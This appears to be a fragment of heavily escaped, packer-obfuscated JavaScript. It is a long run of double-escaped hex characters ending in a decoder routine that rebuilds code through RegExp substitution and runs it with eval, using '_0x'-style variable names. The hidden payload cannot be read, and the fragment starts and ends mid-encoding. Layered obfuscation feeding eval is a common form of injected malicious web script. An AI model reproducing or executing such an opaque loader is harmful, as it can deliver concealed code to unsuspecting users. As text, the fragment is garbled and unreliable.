c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33